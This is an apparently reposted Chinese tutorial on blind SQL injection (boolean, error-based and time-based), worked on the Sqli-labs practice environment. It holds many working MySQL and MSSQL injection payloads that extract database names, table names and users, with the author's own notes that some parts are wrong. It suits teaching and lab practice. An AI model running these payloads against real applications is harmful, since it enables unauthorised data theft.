







注:本文在转载的过程中,进行了一定的修改,把原文中一些错误的小细节进行修正,添加了部分运行截图且运行的代码是在Sqli-labs背景下的数据库进行操作的,还加上了自己的理解,由于本文章是集合了多个转载的文章进行了整理,所以把原文链接都放在了本文章的最底部。
何为盲注?盲注就是在 sql 注入过程中,sql 语句执行的选择后,选择的数据不能回显到前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。从
background-1 中,我们可以知道盲注分为三类
基于布尔 SQL 盲注
基于时间的 SQL 盲注
基于报错的 SQL 盲注(不对,本身返回报错信息,应属于报错注入,下面有错误,未修改)
1 :基于布尔 SQL 盲注 ---------- 构造逻辑判断
我们可以利用逻辑判断进行
先来了解截取字符串相关函数的解析:在sql注入中,往往会用到截取字符串的问题,例如不回显的情况下进行的注入,也成为盲注,这种情况下往往需要一个一个字符的去猜解,过程中需要用到截取字符串。本文中主要列举三个函数和该函数注入过程中的一些用例。Ps;此处用mysql进行说明,其他类型数据库请自行检测。
三大法宝:mid(),substr(),left()
mid()函数
此函数为截取字符串一部分。MID(column_name,start[,length])
参数
描述
column_name
必需。要提取字符的字段。
start
必需。规定开始位置(起始值是 1)。
length
可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本。
Eg: str="123456" mid(str,3,1) 结果为3
Sql用例:
(1)MID(DATABASE(),1,1)>’a’,查看数据库名第一位,MID(DATABASE(),2,1)查看数据库名第二位,依次查看各位字符。
(2)MID((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0xxxxxxx LIMIT 0,1),1,1)>’a’此处column_name参数可以为sql语句,可自行构造sql语句进行注入。
substr()函数
Substr()和substring()函数实现的功能是一样的,均为截取字符串。
string substring(string, start, length)
string substr(string, start, length)
参数描述同mid()函数,第一个参数为要处理的字符串,start为开始位置,length为截取的长度。
Sql用例:
(1) substr(DATABASE(),1,1)>'a' ,查看数据库名第一位,substr(DATABASE(),2,1) 查看数据库名第二位,依次查看各位字符。
(2) substr((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0xxxxxxx LIMIT 0,1),1,1)>'a' 此处string参数可以为sql语句,可自行构造sql语句进行注入。
Left()函数
Left()得到字符串左部指定个数的字符
Left ( string, n ) string为要截取的字符串,n为长度。
Sql用例:
(1) left(database(),1)>'a' , 查看数据库名第一位,left(database(),2)>'ab', 查看数据库名前二位。
(2) 同样的string可以为自行构造的sql语句。
同时也要介绍ORD()函数,此函数为返回第一个字符的ASCII码,经常与上面的函数进行组合使用。
例如ORD(MID(DATABASE(),1,1))>114 意为检测database()的第一位ASCII码是否大于114,也即是‘r’
ASCII码表 (这里做简单的总结)
十进制 十六进制 可显示字符 32 20 空格 48-57 30-39 0-9 65-90 41-5A A-Z 95 5F _ 97-122 61-7A a-z 126 7E ~
▲left(database(),1)>’s’ //left()函数
Explain:database()显示数据库名称,left(a,b)从左侧截取 a 的前 b 位
▲ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101 --+
//substr()函数,ascii()函数
Explain:substr(a,b,c)从 b 位置开始,截取字符串 a 的 c 长度。Ascii()将某个字符转换为 ascii 值
▲ascii(substr((select database()),1,1))=98
▲ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98%23 //ORD()函数,MID()函数
Explain:mid(a,b,c)从位置 b 开始,截取 a 字符串的 c 位
Ord()函数同 ascii(),将字符转为 ascii 值
▲regexp 正则注入
正则注入介绍:(注:如果不理解select 1 from sql语句中的1代表什么意思,看文章最下面介绍)
-----------------------------------------MYSQL 5+-----------------------------------------
我们都已经知道,在MYSQL 5+中 information_schema库中存储了所有的 库名,表明以及字段名信息。故攻击方式如下:
1. 判断第一个表名的第一个字符是否是a-z中的字符,其中blind_sqli是假设已知的库名。
注:正则表达式中 ^[a-z] 表示字符串中开始字符是在 a-z范围内
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-z]' LIMIT 0,1) /*
2. 判断第一个字符是否是a-n中的字符
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-n]' LIMIT 0,1)/*
3. 确定该字符为n
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^n' LIMIT 0,1) /*
4. 表达式的更换如下
expression like this: '^n[a-z]' -> '^ne[a-z]' -> '^new[a-z]' -> '^news[a-z]' -> FALSE
这时说明表名为news ,要验证是否是该表明 正则表达式为'^news$',但是没这必要 直接判断 table_name = ’news‘ 不就行了。
5.接下来猜解其它表了 (只需要修改 limit 1,1 -> limit 2,1就可以对接下来的表进行盲注了)这里是错误的!!!
regexp匹配的时候会在所有的项都进行匹配。例如:
security数据库的表有多个,users,email等

select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^u[a-z]' limit 0,1);是正确的
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 0,1);是正确的
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^em[a-z]' limit 0,1);是正确的
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 1,1);不正确
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^em[a-z]' limit 1,1);不正确
实验表明:在limit 0,1下,regexp会匹配所有的项。我们在使用regexp时,要注意有可能有多个项,同时要一个个字符去爆破。类似于上述第一条和第二条。而此时limit 0,1此时是对于where table_schema='security' limit 0,1。table_schema='security'已经起到了限定作用了,limit有没有已经不重要了。
-----------------------------------------------MSSQL---------------------------------------------------
MSSQL所用的正则表达式并不是标准正则表达式 ,该表达式使用 like关键词
default.asp?id=1 AND 1=(SELECT TOP 1 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" and table_name LIKE '[a-z]%' )
该查询语句中,select top 1 是一个组合哦,不要看错了。
如果要查询其它的表名,由于不能像mysql哪样用limit x,1,只能使用 table_name not in (select top x table_name from information_schema.tables) 意义是:表名没有在前x行里,其实查询的就是第x+1行。
例如 查询第二行的表名:
default.asp?id=1 AND 1=(SELECT TOP 1 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" and table_name NOT IN ( SELECT TOP 1 table_name FROM information_schema.tables) and table_name LIKE '[a-z]%' )
表达式的顺序:
'n[a-z]%' -> 'ne[a-z]%' -> 'new[a-z]%' -> 'news[a-z]%' -> TRUE
之所以表达式 news[a-z]查询后返回正确是应为%代表0-n个字符,使用"_"则只能代表一个字符。故确认后续是否还有字符克用如下表达式
'news%' TRUE -> 'news_' FALSE
同理可以用相同的方法获取字段,值。这里就不再详细描述了。

用法介绍:select user() regexp '^[a-z]';
Explain:正则表达式的用法,user()结果为 root,regexp 为匹配 root 的正则表达式。
第二位可以用 select user() regexp '^ro'来进行。

当正确的时候显示结果为 1,不正确的时候显示结果为 0.
示例介绍:
通过 if 语句的条件判断,返回一些条件句,比如 if 等构造一个判断。根据返回结果是否等于 0 或者 1 进行判断。
I select * from users where id=1 and 1=(if((user() regexp '^r'),1,0));

![]()

II select * from users where id=1 and 1=(user() regexp'^ro');

III select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 0,1);

table_schema='security'已经起到了限定作用了,limit有没有已经不重要了。(但不建议省略limit,最好写上以防其他错误)
特别注意:
返回的结果是1,所以 select * from users where id=1 and 1=1;条件为真,就会返回正确的结果。而

这样条件会flase,也就是说要想条件为true那么就只能select 1,否则select n;那么返回的结果就是n。(n是整数)
这里利用 select 构造了一个判断语句。我们只需要更换 regexp 表达式即可(以数据库security为例)
'^u[a-z]' -> '^us[a-z]' -> '^use[a-z]' -> '^user[a-z]' -> -> '^users[a-z]' ->FALSE


如何知道匹配结束了?这里大部分根据一般的命名方式(经验)就可以判断。但是如何你在无法判断的情况下,可以用 table_name regexp '^users$'来进行判断。^是从开头进行匹配,$是从结尾开始判断。
更多的语法可以参考 mysql 使用手册进行了解。

好,这里思考一个问题? table_name 有好几个,我们只得到了一个 users,如何知道其他的?
这里可能会有人认为使用 limit 0,1 改为 limit 1,1。
但是这种做法是错误的,limit 作用在前面的 select 语句中,而不是 regexp。那我们该如何选择。其实在 regexp 中我们是取匹配 table_name 中的内容,只要 table_name 中有的内容,我们用 regexp 都能够匹配到。因此上述语句不仅仅可以选择 users,还可以匹配其他项。
▲like 匹配注入
和上述的正则类似,mysql 在匹配的时候我们可以用 ike 进行匹配。
用法:select user() like ‘ro%’

作用:用于where子句中搜索列中的指定模式。
语法:select column_name from table_name where like pattern
sql用例:
Persons 表:
| Id | LastName | FirstName | Address | City |
|---|---|---|---|---|
| 1 | Adams | John | Oxford Street | London |
| 2 | Bush | George | Fifth Avenue | New York |
| 3 | Carter | Thomas | Changan Street | Beijing |
SELECT * FROM Persons WHERE City LIKE 'N%'
结果集:
| Id | LastName | FirstName | Address | City |
|---|---|---|---|---|
| 2 | Bush | George | Fifth Avenue | New York |
2 :基于报错的 SQL 盲注 ------ 构造 payload 让信息通过错误提示回显出来------(在Less-5文章的后半部分会详细讲解一部分)
▲select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) from information_schema.columns group by a;
//explain:此处有三个点,一是需要 count 计数,二是 floor,取得 0 or 1,进行数据的重复,三是 group by 进行分组,但具体原理解释不是很通,大致原理为分组后数据计数时重复造成的错误。也有解释为 mysql 的 bug 的问题。但是此处需要将 rand(0),rand()需要多试几次才行。
以上语句可以简化成如下的形式。
select count(*) from information_schema.tables group by concat(version(),floor(rand(0)*2))
如果关键的表被禁用了,可以使用这种形式
select count(*) from (select 1 union select null union select !1) group by concat(version(),floor(rand(0)*2))
如果 rand 被禁用了可以使用用户变量来报错
select min(@a:=1) from information_schema.tables group by concat(password,@a:=(@a+1)%2)
▲select exp(~(select * FROM(SELECT USER())a)) //double 数值类型超出范围
//Exp()为以 e 为底的对数函数;版本在 5.5.5 及其以上
可以参考 exp 报错文章:http://www.cnblogs.com/lcamry/articles/5509124.html
▲select !(select * from (select user())x) -(ps:这是减号) ~0
//bigint 超出范围;~0 是对 0 逐位取反,很大的版本在 5.5.5 及其以上
可以参考文章 bigint 溢出文章 http://www.cnblogs.com/lcamry/articles/5509112.html
▲extractvalue(1,concat(0x7e,(select @@version),0x7e)) se//mysql 对 xml 数据进行查询和修改的 xpath 函数,xpath 语法错误
▲updatexml(1,concat(0x7e,(select @@version),0x7e),1) //mysql对xml数据进行查询和修改的 xpath 函数,xpath 语法错误
▲select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;
//mysql 重复特性,此处重复了 version,所以报错。
3: 基于时间的 SQL 盲注 ---------- 延时注入(讲解的不清楚,待修改 2020/3/18记)
▲If(ascii(substr(database(),1,1))>115,1,sleep(5))%23 //if 判断语句,条件为假,执行 sleep
sleep() 函数如果正确,页面正常返回,如果错误页面会由五秒的时间延时,然后返回一个不正常页面
http://127.0.0.1/Less-5/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
Ps: 遇到以下这种利用 sleep()延时注入语句
select sleep(find_in_set(mid(@@version, 1, 1), '0,1,2,3,4,5,6,7,8,9,.'));

 (笔记:感觉上面的延时注入不对啊?这两种图说的不太清楚,跳过吧)
(笔记:感觉上面的延时注入不对啊?这两种图说的不太清楚,跳过吧)
该语句意思是在 0-9 之间找版本号的第一位。但是在我们实际渗透过程中,这种用法是不可取的,因为时间会有网速等其他因素的影响,所以会影响结果的判断。
▲UNION SELECT IF(SUBSTRING(current,1,1)=CHAR(119),BENCHMARK(5000000,ENCODE(‘MSG’,’by 5 seconds’)),null) FROM (select database() as current) as tb1;
UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null)),2,3 FROM (select database() as current) as tb1--+
//BENCHMARK(count,expr)用于测试函数的性能,参数一为次数,二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否执行成功。这是一种边信道攻击,在运行过程中占用大量的 cpu 资源。推荐使用 sleep()函数进行注入。
(小结:延时注入实际上就是通过返回数据的时间间隔进行判断,如果快速返回说明是我们要查询的语句是正确的,返回数据慢或者说返回的数据与我们延时设置的时间差不多就说明语句是错的,实际上延时注入和布尔盲注很类似,还有就是在一些ctf比赛中延时注入一些函数如sleep(),benchmark()函数会被限制,需要其他方法进行注入。)
此处配置一张《白帽子讲安全》图片

笔记:
select 1 from sql语句中的1代表什么意思
每个“1”代表有1行记录,同时选用数字1还因为它所占用的内存空间最小。
一个很不错的SQL语句写法,它通常用于子查询。
可以减少系统开销,提高运行效率。
因为这样子写的SQL语句,数据库引擎就不会去检索数据表里一条条具体的记录和每条记录里一个个具体的字段值并将它们放到内存里。
根据查询到有多少行存在就输出多少个“1”。
用数字0的效果也一样。
在不需要知道具体的记录值是什么的情况下这种写法无疑更加可取。
例子:(对比可清晰理解)

补充部分mysql函数(先了解后面用到的会根据实例进行了解):
()a别名
作用:()a相当于给括号内的内容起了一个别名,减少冗余。
例:concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a 解析:concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) as a
XPATH爆信息
这里主要用到的是ExtractValue()和UpdateXML()这2个函数,由于mysql 5.1以后提供了内置的XML文件解析和函数,所以这种注入只能用于5.1版本以后使用extractvalue()函数
作用:从目标XML中返回包含所查询值得字符串
语法:extractvalue(XML_document,XPath_string)
语法描述:XML_document是String格式,为XML文档对象的名称。XPath_string(Xpath格式的字符串)
例:
extractvalue(doc,'book/author/initial')匹配名为doc的xml文字中,book->author->initial节点下的内容。+------------------------------------------+ | extractvalue(doc,'/book/author/initial') | +------------------------------------------+ | CJ | | J | +------------------------------------------+book/author/initial可以替换成 //initial,同理
updatexml()函数
作用:改变文档中符合条件的节点的值
语法:updatexml(XML_document, XPath_string, new_value)
语法描述:XML_document是String格式,为XML文档对象的名称。XPath_string(Xpath格式的字符串)。new_value为String格式,替换查找到的符合条件的数据。
例:
mysql> update x set doc=updatexml(doc,'/book/author/initial','!!!'); Query OK, 2 rows affected (0.08 sec) Rows matched: 2 Changed: 2 Warnings: 0 mysql> select * from x; +------------------------------------------------------------------------ -----------------------------+ | doc | +------------------------------------------------------------------------ -----------------------------+ | <book> <title>A guide to the SQL standard</title> <author>Date | |
<surname>Melton</surname> </author> </book> | +------------------------------------------------------------------------ -----------------------------+ 2 rows in set (0.00 sec)现在就很清楚了,我们只需要不满足XPath_string(Xpath格式)就可以注入,但是由于这个方法只能爆出32位,所以可以结合mid或者limit来使用
公式1: 条件 and extractvalue(1, concat(0x7e,(你想获取的数据的sql语句))) [条件/注释]
公式2: 条件 and updatexml(1, concat(0x7e,(你想获取的数据的sql语句)),1) [条件/注释]
基于错误回显的注入,总结起来就一句话,通过sql语句的矛盾性来使数据被回显到页面上,但有时候局限于回显只能回显一条,导致基于错误的注入偷数据的
效率并没有那么高,但相对于布尔注入已经提高了一个档次。
benchmark()函数
作用:函数重复countTimes次执行表达式expr,它可以用于计时MySQL处理表达式有多快
语法:benchmark(count,expr)
例:
mysql> select BENCHMARK(1000000,encode("hello","goodbye")); +----------------------------------------------+ | BENCHMARK(1000000,encode("hello","goodbye")) | +----------------------------------------------+ | 0 | +----------------------------------------------+ 1 row in set (4.74 sec)
参考:
https://www.cnblogs.com/lcamry/p/5504374.html















 170
170











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









